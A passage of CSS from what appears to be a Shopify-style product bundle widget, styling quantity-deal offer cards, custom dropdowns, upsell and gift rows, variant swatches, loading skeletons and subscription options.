  transition:
    transform var(--cs-speed) ease,
    background var(--cs-speed) ease;
  display: none;
}
.cs-caret::before,
.cs-caret::after {
  content: "";
  position: absolute;
  left: 6px;
  right: 6px;
  top: 9px;
  height: 2px;
  background: var(--cs-muted);
  transform-origin: center;
  transition:
    transform var(--cs-speed) ease,
    background var(--cs-speed) ease,
    opacity var(--cs-speed) ease;
}
.cs-caret::before {
  transform: rotate(45deg);
}
.cs-caret::after {
  transform: rotate(-45deg);
}
.custom-select.is-open .cs-caret {
  background: var(--cs-hover);
}
.custom-select.is-open .cs-caret::before {
  transform: rotate(-45deg);
}
.custom-select.is-open .cs-caret::after {
  transform: rotate(45deg);
}

.cs-dropdown {
  position: absolute;
  left: 0;
  right: 0;
  margin-top: 8px;
  background: var(--cs-bg);
  border: 1px solid var(--cs-border);
  border-radius: calc(var(--cs-radius) + 2px);
  box-shadow: var(--cs-shadow);
  overflow: hidden;
  transform-origin: top center;
  /* Animation: scale+fade with height easing */
  max-height: 0;
  opacity: 0;
  transform: translateY(-6px) scale(0.98);
  transition:
    opacity var(--cs-speed) ease,
    transform var(--cs-speed) ease,
    max-height var(--cs-speed) ease;
  z-index: 60;
}
.custom-select.is-open .cs-dropdown {
  opacity: 1;
  transform: translateY(0) scale(1);
  max-height: 320px; /* enough for a few items; scrolls after */
}

.cs-dropdown:focus {
  outline: none;
}

.cs-option {
  padding: 12px 14px;
  border-bottom: 1px solid var(--cs-border);
  background: var(--cs-bg);
  transition: background var(--cs-speed) ease;
  cursor: pointer;
  display: grid;
  gap: 3px;
}
.cs-option:last-child {
  border-bottom: 0;
}
.cs-option:hover {
  background: var(--cs-hover);
}
.cs-option[aria-selected="true"] {
  background: color-mix(in srgb, var(--cs-ring) 8%, var(--cs-bg));
}
.cs-option.is-highlighted {
  background: color-mix(in srgb, var(--cs-ring) 14%, var(--cs-bg));
}
.cs-option-title {
  font-size: 14.5px;
}
.cs-option-sub {
  font-size: 12.5px;
  color: var(--cs-muted);
}

.custom-select.is-open .cs-dropdown {
  overflow-y: auto;
  overscroll-behavior: contain;
  scrollbar-width: thin;
}

/* Small helper for constrained layouts */
@media (max-width: 420px) {
  .custom-select {
    max-width: 100%;
  }
}
.bundle-container {
  max-width: 800px;
  margin: 0px auto;
}
.bundle-qty-deal,
.bundle-qty-deal select {
  font-family: var(--font-body-family);
}
variant-selects,
hybrid-variant-picker,
variant-radios,
product-info .product-form__quantity {
  display: none !important;
}

.bundle-qty-deal h4.bundle-qty-deal__title {
  position: relative;
  margin-bottom: 10px;
  text-align: var(--bundle-title-alignment);
}
.bundle-qty-deal h4.bundle-qty-deal__title span {
  background: rgba(var(--color-background));
  position: relative;
  z-index: 1;
  font-size: var(--bundle-font-title-size);
  font-weight: var(--bundle-font-title-weight);
  font-style: var(--bundle-font-title-italic);
  text-transform: uppercase;
  /* text-shadow: 0 4px 4px color(srgb 0 0 0 / 0.25); */
}
.bundle-qty-offer-image {
  object-fit: cover;
}
label.bundle-qty-option {
  border-radius: var(--bundler-border-radius, 10px);
  display: block;
  cursor: pointer;
  margin-bottom: var(--offers-spacing, 8.5px);
  overflow: hidden;
  background: rgba(var(--color-primary), 0.5);
  border: 2px solid rgb(var(--color-accent));
}

/* Merged offer cards styles - when spacing is 0px */
.merged-offer-cards label.bundle-qty-option {
  margin-bottom: 0 !important;
  box-shadow: none !important;
}

/* First offer card - round top corners, no bottom border */
.merged-offer-cards > div:first-child label.bundle-qty-option {
  border-radius: var(--bundler-border-radius, 10px)
    var(--bundler-border-radius, 10px) 0 0 !important;
  border-bottom: none !important;
}

/* Last offer card - round bottom corners, use negative margin to overlap */
.merged-offer-cards > div:last-child label.bundle-qty-option {
  border-radius: 0 0 var(--bundler-border-radius, 10px)
    var(--bundler-border-radius, 10px) !important;
}

/* All cards except first - use negative margin to create single border effect */
.merged-offer-cards > div:not(:first-child) label.bundle-qty-option {
  margin-top: calc(-1 * var(--bundler-border-width, 2px));
}

/* Middle offer cards - no rounded corners, no bottom border */
.merged-offer-cards
  > div:not(:first-child):not(:last-child)
  label.bundle-qty-option {
  border-radius: 0 !important;
  border-bottom: none !important;
}

/* Badge styling for merged cards - make corners straight */
.merged-offer-cards > div:first-child .badgeContainer {
  border-top-right-radius: var(--bundler-border-radius, 10px) !important;
}

.merged-offer-cards > div:not(:first-child) .badgeContainer {
  border-top-right-radius: 0 !important;
}

/* Hover state - maintain border-radius when merged */
.merged-offer-cards > div:first-child label.bundle-qty-option:hover,
.merged-offer-cards > div:first-child input:checked + label.bundle-qty-option {
  border-radius: var(--bundler-border-radius, 10px)
    var(--bundler-border-radius, 10px) 0 0 !important;
}

.merged-offer-cards > div:last-child label.bundle-qty-option:hover,
.merged-offer-cards > div:last-child input:checked + label.bundle-qty-option {
  border-radius: 0 0 var(--bundler-border-radius, 10px)
    var(--bundler-border-radius, 10px) !important;
}

.merged-offer-cards
  > div:not(:first-child):not(:last-child)
  label.bundle-qty-option:hover,
.merged-offer-cards
  > div:not(:first-child):not(:last-child)
  input:checked
  + label.bundle-qty-option {
  border-radius: 0 !important;
}

/* Merged offer cards with gradient border - don't remove borders, just adjust margins */
.merged-offer-cards.has-border-gradient
  > div:first-child
  label.bundle-qty-option,
.merged-offer-cards.has-border-gradient
  > div:first-child
  input:checked
  + label.bundle-qty-option {
  border-bottom: var(--bundler-border-width, 2px) solid transparent !important;
}

.merged-offer-cards.has-border-gradient
  > div:not(:first-child)
  label.bundle-qty-option {
  margin-top: 0 !important;
}

.merged-offer-cards.has-border-gradient
  > div:not(:first-child):not(:last-child)
  label.bundle-qty-option,
.merged-offer-cards.has-border-gradient
  > div:not(:first-child):not(:last-child)
  input:checked
  + label.bundle-qty-option {
  border-bottom: var(--bundler-border-width, 2px) solid transparent !important;
}

label.bundle-qty-option .bundle-qty-option-inner {
  align-items: start;
  flex-direction: row;
  flex-wrap: nowrap;
  gap: 16px;
  padding: 20px 12px 16px 12px;
  /* display: grid;
  grid-template-columns: auto 1fr; */
}
label.bundle-qty-option .bundle-qty-option-inner > div:last-child {
  overflow: hidden;
}
.bundle-qty-option .bundle-qty-info {
  display: flex;
  align-items: center;
  gap: 12.5px;
  flex: 1;
}
.bundle-qty-option-info h4 {
  color: rgb(var(--color-base-text));
  font-size: var(--bundle-font-offer-title-size);
  font-style: var(--bundle-font-offer-title-italic);
  font-weight: var(--bundle-font-offer-title-weight);
  line-height: 1;
  letter-spacing: 0.6px;
  margin: 0px;
  display: flex;
  align-items: center;
  gap: 10px;
}
.bundle-qty-option-info > div {
  display: flex;
  flex-wrap: wrap;
  column-gap: 8.5px;
  row-gap: 6.5px;
}

div.bundle-qty-badge {
  border-radius: 6px;
  border: 1px solid rgb(var(--color-accent));
  background: rgb(var(--color-primary));
  padding: 4.65px 8px;

  display: flex;
  align-items: center;
}

div.bundle-qty-badge > p {
  /* padding: 4px 8px; */
  color: rgb(var(--color-accent));
  /* font-size: 0.66em; */
  font-style: var(--bundle-font-badge-italic);
  font-size: var(--bundle-font-badge-size);
  font-weight: var(--bundle-font-badge-weight);
  /* line-height: 1.3571428571em; */ /* 202.667% */
  letter-spacing: 0.04285714286em;
  word-break: break-word;
}

@media (max-width: 768px) {
  .bundle-qty-badge {
    margin-top: 4px;
  }
}

.bundle-qty-option-info p {
  margin: 0px;
  color: rgb(var(--color-base-text));
  font-size: var(--bundle-font-subtitle-size);
  font-style: var(--bundle-font-subtitle-italic);
  font-weight: var(--bundle-font-subtitle-weight);
  line-height: 1em; /* 106.667% */
  letter-spacing: 0.005em;
  word-break: break-word;
}

.bundle-qty-price span {
  color: rgb(var(--color-accent));
  text-align: right;
  font-size: 1.01785714286em;
  /* font-style: normal; */
  /* font-weight: 700; */
  line-height: 1.1428571429em; /* 112.281% */
  letter-spacing: 0.04285714286em;
}
.bundle-qty-price .discounted-price {
  font-size: var(--bundle-font-price-size);
  font-style: var(--bundle-font-price-italic);
  font-weight: var(--bundle-font-price-weight);
}

.bundle-qty-price span.compare-price {
  color: rgb(var(--color-base-text));
  text-align: right;
  font-size: var(--bundle-font-compare-price-size);
  font-style: var(--bundle-font-compare-price-italic);
  font-weight: var(--bundle-font-compare-price-weight);
  line-height: 1em; /* 100.787% */
  letter-spacing: 0.04285714286;
  text-decoration-line: line-through;
}

.bundle-qty-price {
  display: flex;
  flex-direction: column;
  gap: 0px;
  align-items: flex-end;
}

.bundle-qty-add-button {
  display: block;
  width: 100%;
  border-radius: 10px;

  position: relative !important;
  font-size: 18px !important;
  letter-spacing: 0em !important;
  line-height: 18px !important;
  font-weight: 500 !important;
  color: rgb(var(--color-button-text)) !important;
  text-align: center !important;
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 8px;
  text-transform: uppercase;
}
.bundle-qty-add-button:after {
  border-radius: 10px;
}
span.bundle-qty-radio {
  display: grid;
  place-items: center;
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
  border: 2px solid var(--color-radio-button, rgb(var(--color-accent)));
  border-radius: 100%;
  box-sizing: border-box;
  flex-shrink: 0;
  position: relative;
}
span.bundle-qty-radio span.checked-circle {
  display: block;
  width: 10px;
  height: 10px;
  min-width: 10px;
  min-height: 10px;
  border-radius: 100%;
  background: var(--color-radio-button, rgb(var(--color-accent)));
  opacity: 0;
  box-sizing: border-box;
  position: static;
  margin: 0;
  transform: none;
}
input.bundle-qty-deal__radio {
  display: none;
}

.bundle-qty-options-row .row-label {
  color: rgb(var(--color-base-text));
  font-size: calc(var(--font-heading-size) - 26.875px);
  font-style: normal;
  font-weight: 600;
  /* line-height: calc(var(--font-heading-size) - 26.875px + 1px); */ /* 106.667% */
  letter-spacing: 0.6px;
  margin-right: 10px;
}

.bundle-qty-options-row > div {
  display: flex;
  align-items: center;
  gap: 9px;
  width: 100%;
}

.bundle-qty-options-index-image-container {
  display: flex;
  align-items: center;
}
.bundle-qty-options-index-image-container:not(:has(img)) {
  align-self: center;
  margin-top: 14px;
  margin-right: -8px;
}

@media screen and (max-width: 768px) {
  .bundle-qty-options-index-image-container:not(:has(img)) {
    margin-top: 18px;
    margin-right: -10px;
  }
}

/* .bundle-qty-options-row {
  margin-bottom: 8px;
} */

.bundle-qty-options {
  margin-top: 16px;
  display: none;
}

.bundle-qty-options-flex-container {
  display: flex;
  flex-direction: column;
  row-gap: 7px;
}

input.bundle-qty-deal__radio:checked + label.bundle-qty-option {
  border: 2px solid rgb(var(--color-accent));
  background: rgb(var(--color-primary));
}
input.bundle-qty-deal__radio:checked
  + label.bundle-qty-option
  .bundle-qty-option-inner-center-has-image {
  align-items: center !important;
}
input.bundle-qty-deal__radio:checked
  + label.bundle-qty-option
  .bundle-qty-option-inner-top-has-image {
  align-items: flex-start !important;
}

input.bundle-qty-deal__radio:checked
  + label
  span.bundle-qty-radio
  span.checked-circle {
  opacity: 1;
}
input.bundle-qty-deal__radio:checked
  + label.bundle-qty-option
  span.bundle-qty-radio {
  border: 2px solid var(--color-radio-button, rgb(var(--color-accent)));
  /* background: var(--color-radio-button, rgb(var(--color-accent))); */
  box-shadow: 0px 0px 0px 1px rgb(var(--color-background));
}

.bundle-qty-options-single.bundle-qty-options {
  display: none !important;
}

.apb-bundle-product-variant-selectors {
  display: none;
  margin-top: 5px;
  align-items: center;
  gap: 5px;
}

.variant-count-wrapper {
  color: var(--color-bundler-variant-label);
  position: absolute;
  top: 50%;
  left: 0%;
  transform: translate(0%, -49%);
  font-size: 13.5px;
}

.bundle-qty-variant-image {
  margin-bottom: 3px;
}

input.bundle-qty-deal__radio:checked
  + label.bundle-qty-option
  .bundle-qty-options {
  display: block;
}
input.bundle-qty-deal__radio:checked
  + label.bundle-qty-option
  .apb-bundle-product-variant-selectors {
  display: flex;
}

.bundle-qty-options-row,
.apb-bundle-product-variantors,
.bundle-qty-upsell-product-options,
.bundle-qty-gift-product-options {
  max-width: fit-content;
}
.bundle-qty-options-flex-container > .bundle-qty-options-row {
  max-width: none;
}
.bundle-qty-options-row select,
.apb-bundle-product-variant-selectors select,
.bundle-qty-upsell-product-options select,
.bundle-qty-gift-product-options select {
  border-radius: 3.5px;
  background: rgb(var(--color-primary));
  box-shadow: 0px 0px 0px 0.5px rgba(var(--color-base-text), 0.5);
  padding: 6.5px 0px 6.5px 12px;
  margin: 2.5px;
}

.bundle-qty-options-row select,
.apb-bundle-product-variant-selectors select,
.bundle-qty-upsell-product-options select,
.bundle-qty-gift-product-options select {
  -webkit-appearance: none !important;
  appearance: none !important;
  -moz-appearance: none !important;
}

.bundle-qty-upsell-product-option-selector:not([data-has-swatch]),
.bundle-qty-gift-product-option-selector:not([data-has-swatch]) {
  padding-right: 32px;
  background-position: right 10px center;
  background-repeat: no-repeat;
  background-size: 12px 12px;
}

.bundle-option-selector-wrapper:not(.has-swatch) {
  position: relative;
}

.bundle-option-selector-wrapper:not(.has-swatch)::after {
  content: "";
  width: 12px;
  height: 12px;
  top: 50%;
  right: 12px;
  position: absolute;
  transform: translateY(-50%);
  pointer-events: none;
  background-color: var(
    --color-bundler-variant-selector-text,
    rgb(var(--color-base-text))
  );
  mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='%23000' d='M4.53 5.47a.75.75 0 0 0-1.06 1.06l4 4a.75.75 0 0 0 1.06 0l4-4a.75.75 0 0 0-1.06-1.06L8 8.94z'/%3E%3C/svg%3E")
    no-repeat center / contain;
  -webkit-mask: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='%23000' d='M4.53 5.47a.75.75 0 0 0-1.06 1.06l4 4a.75.75 0 0 0 1.06 0l4-4a.75.75 0 0 0-1.06-1.06L8 8.94z'/%3E%3C/svg%3E")
    no-repeat center / contain;
}

.apb-bundle-product-variant-selectors select {
  padding: 2.5px 5px;
  display: block;
  width: 100%;
  max-width: 100%;
}
.apb-bundle-product-variant-selectors .apb-bundle-product-option-selector {
  padding-right: 23px;
}

.customSelectorContainer {
  display: grid;
  grid-template-columns: repeat(var(--num-options, 1), 1fr);
  align-items: center;
  column-gap: 10px;
  row-gap: 5px;
  width: 100%;
  max-width: 100%;
}

.customSelectorContainer[data-single-default-selector="true"] {
  grid-template-columns: 53%;
}

.customSelectorContainer > * {
  min-width: 0;
  max-width: 100%;
}

.bundle-option-selector-wrapper {
  display: flex;
  flex-direction: column;
  min-width: 0;
  max-width: 100%;
}

.bundle-option-label {
  font-weight: 500;
  font-style: normal;
  letter-spacing: 0.6px;
  font-size: 10px;
  color: var(--color-bundler-variant-label, inherit);
  margin-bottom: 4px;
  display: block;
}

.bundle-qty-upsell-product-options,
.bundle-qty-gift-product-options {
  display: flex;
  align-items: stretch;
  column-gap: 10px;
  row-gap: 5px;
  flex-wrap: nowrap;
  width: 100%;
  max-width: 100%;
}

.customSelector {
  -webkit-appearance: menulist; /* Ensures default desktop Chrome look on iOS Safari */
  -moz-appearance: menulist;
  appearance: menulist;
  border: 1px solid #aaa; /* Standard border */
  border-radius: 0; /* Removes rounded corners */
  color: initial;
  cursor: pointer;
  /* width: 100%; */
  text-overflow: ellipsis; /* Add ellipsis for overflowing text */
  white-space: nowrap;
  overflow: hidden;
  flex: 1 1 52%;
}

.customSelectorContainer > .customSelector:first-child:last-child,
.bundle-qty-upsell-product-options > .customSelector:first-child:last-child,
.bundle-qty-gift-product-options > .customSelector:first-child:last-child {
  flex: 0 0 52%;
}

.bundle-container-div {
  display: flex;
  width: 100%;
  flex-direction: column;
}

.bundle-variants-and-price-container {
  display: flex;
  align-items: center;
  width: 100%;
  gap: 9px;
  justify-content: space-between;
}

.bundle-radio-and-info-container {
  display: flex;
  align-items: center;
  gap: 9px;
}
.bundle-radio-and-info-container:has(img) {
  align-items: center;
}
.bundle-qty-radio-wrapper {
  display: grid;
  place-items: center;
  flex-shrink: 0;
  width: 20px;
  height: 20px;
  min-width: 20px;
  min-height: 20px;
}

.bundle-radio-info-subtitle-container {
  gap: 4px;
  display: flex;
  flex-direction: column;
}
.bundle-qty-subtitle-text {
  margin: 0px;
}

/* Upsell Styles */
/* Keep upsell spacing predictable (and color-safe) even when titles/options change height. */
.bundle-qty-upsell-product {
  position: relative;
  --upsell-base-padding-top: 16px;
  --upsell-bottom-padding: 10px;
  --upsell-heading-offset: 0px;
  --upsell-gap-between: 10px;
}
.bundle-qty-upsell-product:last-of-type {
  --upsell-bottom-padding: 12px;
}
.bundle-qty-upsell-product[data-upsell-has-options="true"][data-upsell-has-text="true"],
.bundle-qty-upsell-product:has(.bundle-qty-upsell-product-options):has(
    .bundle-qty-upsell-product-info h4 span:not(:empty)
  ) {
  --upsell-heading-offset: calc(
    var(--bundle-font-upsell-text-size, 14px) * 1.2 + 4px
  );
}
.bundle-qty-upsell-product-inner {
  display: flex;
  align-items: center;
  justify-content: flex-start;
  gap: 10px;
  padding: calc(var(--upsell-base-padding-top) + var(--upsell-heading-offset))
    10px var(--upsell-bottom-padding) 10px;
  position: relative;
  overflow: visible;
}
.bundle-qty-upsell-product:not(:first-of-type)
  .bundle-qty-upsell-product-inner {
  padding-top: calc(var(--upsell-gap-between) + var(--upsell-heading-offset));
}
[data-visible-only-when-offer-selected] {
  display: none;
}

/* Gift Styles */
/* Keep gift spacing predictable (and color-safe) even when titles/options change height. */
[class^="gift-container-"] {
  position: relative;
  --gift-base-padding-top: 16px;
  --gift-bottom-padding: 6px;
  --gift-heading-offset: 0px;
  --gift-gap-between: 10px;
}
[class^="gift-container-"]:last-of-type {
  --gift-bottom-padding: 12px;
}
[class^="gift-container-"]:has(.offer-gift-text:not(:empty)):has(
    .bundle-qty-gift-product-options
  ) {
  --gift-heading-offset: calc(
    var(--bundle-font-gift-text-size, 14px) * 1.2 + 4px
  );
}

.bundle-qty-upsell-product .bundle-qty-upsell-product-info {
  flex: 1;
  gap: 4px;
  display: flex;
  flex-direction: column;
  position: relative;
  min-height: fit-content;
}
.bundle-qty-upsell-product .bundle-qty-upsell-product-info h4 {
  margin: 0px;
  font-size: var(--bundle-font-upsell-text-size);
  font-weight: var(--bundle-font-upsell-text-weight);
  font-style: var(--bundle-font-upsell-text-italic);
  line-height: 1.2em;
  position: absolute;
  bottom: 100%;
  left: 0;
  right: 0;
  margin-bottom: 4px;
  pointer-events: none;
  word-break: break-word;
  z-index: 1;
}
.bundle-qty-upsell-product[data-upsell-has-options="false"]
  .bundle-qty-upsell-product-info
  h4,
.bundle-qty-upsell-product
  .bundle-qty-upsell-product-info:not(:has(.bundle-qty-upsell-product-options))
  h4 {
  position: relative;
  bottom: auto;
  left: auto;
  right: auto;
  margin-bottom: 4px;
  margin-top: 0;
}
.bundle-qty-upsell-product .bundle-qty-upsell-product-info h4:empty,
.bundle-qty-upsell-product .bundle-qty-upsell-product-info h4 span:empty {
  display: none;
}
.bundle-qty-upsell-product .bundle-qty-upsell-product-options {
  flex-shrink: 0;
}
.bundle-qty-upsell-product .bundle-qty-upsell-product-price {
  display: flex;
  align-items: flex-end;
  justify-content: flex-end;
  flex-direction: column;
  font-size: 12px !important;
  font-weight: bold;
  line-height: 1.2;
}
.bundle-qty-upsell-product-strikethrough-value {
  text-decoration: line-through;
  font-weight: normal;
}

.bundle-qty-upsell-product {
  margin-top: 0px;
}

input.bundle-qty-deal__radio:checked
  + label.bundle-qty-option
  [data-visible-only-when-offer-selected] {
  display: block;
}

.bundle-qty-upsell-product-image {
  object-fit: contain;
}

@media screen and (max-width: 900px) {
  .bundle-qty-upsell-product-option-selector {
    width: 100%;
  }
}

.atlas-bundler-products-bundle {
  display: flex;
  align-items: flex-start;
  justify-content: space-evenly;
  gap: 10px;
  flex-direction: row;
  border: 1px solid rgb(from var(--color-bundler-border) r g b / 0.4);
  border-radius: var(--bundler-border-radius);
  margin-top: 15px;
  position: relative;
}

.apb-offer-bundle-product {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
  padding: 15px 10px;
  max-width: 180px;
  flex: 1;
}
.apb-offer-bundle-product .bundle-qty-product-price {
  font-weight: 700;
}
.apb-offer-bundle-product h4,
.apb-offer-bundle-product p {
  margin: 0px;
}
.apb-offer-bundle-product h4 {
  font-size: 11px;
  line-height: 20px;
  font-weight: 700;
  text-align: center;
}
.apb-offer-bundle-product p {
  font-size: 10px;
  line-height: 16px;
}

.abd-p-divider {
  height: 100%;
  width: 1px;
}
.abd-p-divider-line {
  position: absolute;
  top: 0px;
  height: 100%;
  background: rgb(from var(--color-bundler-border) r g b / 0.4);
  width: 1px;
  display: block !important;
}
.abd-p-divider-line span {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  display: block;
  width: 16px;
  height: 16px;
  display: flex;
  align-items: center;
  justify-content: center;
  background: rgb(from var(--color-bundler-accent) r g b / 0.4);
  border-radius: 100%;
  border: 1px solid var(--color-bundler-border);
}
.abd-p-divider-line span svg path {
  fill: var(--color-bundler-bg);
}

.apb-orientation-vertical {
  flex-direction: column;
  align-items: center;
  padding: 6px;
}
.apb-orientation-vertical .abd-p-divider {
  height: 1px;
  width: 100%;
  position: relative;
}

.apb-orientation-vertical .abd-p-divider-line {
  width: calc(100% + 12px);
  height: 1px;
  background: rgb(from var(--color-bundler-border) r g b / 0.4);
  margin-left: -6px;
  margin-right: -6px;
}
.apb-orientation-vertical .apb-offer-bundle-product {
  width: 100%;
  max-width: 100%;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  width: 100%;
  -webkit-align-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  border-bottom: none;
  padding: 6px;
}
.apb-orientation-vertical .apb-offer-bundle-product-image-container {
  width: 60px;
  height: 60px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  margin-left: 6px;
}
.apb-orientation-vertical .apb-offer-bundle-product-image-container img {
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.apb-orientation-vertical .apb-offer-bundle-product-info {
  -webkit-flex: 1;
  -ms-flex: 1;
  flex: 1;
  padding-left: 12px;
  padding-right: 8px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-align-items: flex-start;
  -webkit-box-align: flex-start;
  -ms-flex-align: flex-start;
  align-items: flex-start;
  min-width: 0%;
  overflow: hidden;
}
.apb-orientation-vertical .apb-offer-bundle-product-info h4 {
  font-weight: 600;
  font-size: 14px;
  line-height: 1.2;
  margin-bottom: 4px;
  letter-spacing: 0.143px;
  text-align: left;
}
.apb-orientation-vertical .apb-bundle-product-variant-selectors {
  margin-top: 2px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: row;
  -ms-flex-direction: row;
  flex-direction: row;
  row-gap: 5px;
  -webkit-box-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-align-items: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
  justify-content: flex-start;
  width: 100%;
  margin-bottom: 2px;
}

.apb-orientation-vertical .apb-bundle-product-variant-selectors select {
  width: auto;
}
.apb-bundle-product-price-container {
  letter-spacing: 0.00938em;
  font-size: 11px;
  margin-top: 5px;
  margin-bottom: 5px;
  line-height: 1.1;
  color: var(--color-bundler-price-text);
  text-align: center;
}
.apb-orientation-vertical .apb-bundle-product-price-container {
  text-align: right;
  min-width: 70px;
  max-width: 70px;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  color: var(--color-bundler-price-text);
}
.apb-orientation-vertical .bundle-qty-product-price {
  letter-spacing: 0.00938em;
  font-weight: 700;
  font-size: 14px;
  line-height: 1.2;
}
.apb-orientation-vertical .bundle-qty-product-strikethrough-price {
  letter-spacing: 0.00938em;
  font-size: 13px;
  line-height: 1.2;
  -webkit-text-decoration: line-through;
  text-decoration: line-through;
}

.offer-gift-text {
  font-size: var(--bundle-font-gift-text-size);
  font-weight: var(--bundle-font-gift-text-weight);
  font-style: var(--bundle-font-gift-text-italic);
  word-break: break-word;
}
/* @media (max-width: 480px) {
  .atlas-bundler-products-bundle {
    flex-direction: column;
    align-items: center;
  }
  .abd-p-divider {
    height: 1px;
    width: 100%;
    position: relative;
  }

  .abd-p-divider-line {
    width: 100%;
    height: 1px;
  }
} */

.bundle-qty-error-message {
  color: red;
  margin: 10px 0px;
}

/* anim styles */
.bundler-offer-anim {
  --base-color: #ddd;
  --shine-color: #e8e8e8;
  --animation-duration: 1.6s;
  --avatar-offset: 68px;
  width: 100%;
  height: 80px;
}

.bundler-offer-anim .avatar {
  float: left;
  width: 52px;
  height: 52px;
  background-color: #ccc;
  border-radius: 25%;
  margin: 8px;
  display: block;
  background-image: linear-gradient(
    90deg,
    var(--base-color) 0px,
    var(--shine-color) 40px,
    var(--base-color) 80px
  );
  background-size: 600px;
  animation: shine-avatar var(--animation-duration) infinite linear;
}

.bundler-offer-anim .line {
  float: left;
  width: 45%;
  display: block;
  height: 16px;
  margin-top: 12px;
  border-radius: 7px;
  background-image: linear-gradient(
    90deg,
    var(--base-color) 0px,
    var(--shine-color) 40px,
    var(--base-color) 80px
  );
  background-size: 600px;
  animation: shine-lines var(--animation-duration) infinite linear;
}

.bundler-offer-anim .avatar + .line {
  margin-top: 11px;
  width: 70%;
}

.bundler-offer-anim .line ~ .line {
  background-color: #ddd;
}

@keyframes shine-lines {
  0% {
    background-position: -100px;
  }
  40%,
  100% {
    background-position: 140px;
  }
}

@keyframes shine-avatar {
  0% {
    background-position: calc(-100px + var(--avatar-offset));
  }
  40%,
  100% {
    background-position: calc(140px + var(--avatar-offset));
  }
}

/* swatches */

.atlas-swatch-container {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
  overflow-x: auto;
  gap: 0px;
  padding: 0px 0px;
  border-radius: 3.5px;
  min-width: 0;
  max-width: 100%;
}
/* Custom scrollbar for swatch container */
.atlas-swatch-container::-webkit-scrollbar {
  /* height: 1.5px; */
  background: var(--color-bundler-bg, #f5f5f5);
  border-radius: 3.5px;
}
.atlas-swatch-container::-webkit-scrollbar-thumb {
  background: var(--color-bundler-border, #ccc);
  border-radius: 3.5px;
}
.atlas-swatch-container::-webkit-scrollbar-thumb:hover {
  background: var(--color-bundler-accent, #aaa);
}
.atlas-swatch-container {
  scrollbar-color: var(--color-bundler-border, #ccc)
    var(--color-bundler-bg, #f5f5f5);
  scrollbar-width: thin;
}

.atlas-swatch-container-inner .atlas-swatch-value {
  font-size: 0px;
  /* border-radius: 3px; */
  flex-shrink: 0;

  position: relative;
}
.atlas-swatch-value-container {
  padding: 2.5px 5px;
  border: none;
  position: relative;
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 0px;
}

.atlas-swatch-value-image-inner {
  width: 100%;
  height: 100%;
  overflow: hidden;
  border-radius: inherit;
}

.atlas-swatch-value-container.selected {
  position: relative;
  z-index: 10;
}
.atlas-swatch-value-container.selected::before {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 1;
  pointer-events: none;
  border: 1.5px solid
    var(--color-bundler-variant-selector-border, var(--color-bundler-border));
  border-radius: var(--swatch-selected-border-radius, 5px);
  width: calc(var(--swatch-size, 30px) + 5px);
  height: calc(var(--swatch-size, 30px) + 5px);
}
.atlas-swatch-value-container .tooltip-text {
  display: none;
}
.atlas-swatch-value.atlas-swatch-value-image img {
  width: 100%;
  height: 100%;
  object-fit: cover;
  display: block;
}

.bundle-qty-upsell-product-options {
  max-width: 100%;
  display: flex;
  gap: 5px;
}
.bundle-qty-upsell-product-options .atlas-swatch-container {
  flex-shrink: 1;
  flex-grow: 0;
}
.bundle-qty-upsell-product-options
  .atlas-swatch-container-inner
  .atlas-swatch-value {
  width: 20px;
  height: 20px;
}

.atlas-bundler-subscriptions {
  position: relative;
  z-index: 10;
}
/* When subscription is above items, use margin-bottom for spacing (min 10px) */
.atlas-bundler-subscriptions.position-above-items {
  margin-top: 0;
  margin-bottom: max(10px, var(--subscription-vertical-spacing, 10px));
}
.atlas-bundler-subscriptions.position-above-items:has(
    .horizontal-subscription-radios
  ) {
  margin-bottom: max(10px, var(--subscription-horizontal-spacing, 15px));
}
/* When subscription is below items, use margin-top for spacing (min 10px) */
.atlas-bundler-subscriptions.position-below-items {
  margin-top: max(10px, var(--subscription-vertical-spacing, 10px));
  margin-bottom: 0;
}
.atlas-bundler-subscriptions.position-below-items:has(
    .horizontal-subscription-radios
  ) {
  margin-top: max(10px, var(--subscription-horizontal-spacing, 15px));
}
.atlas-subscription-card {
  border: 1px solid var(--color-bundler-border);
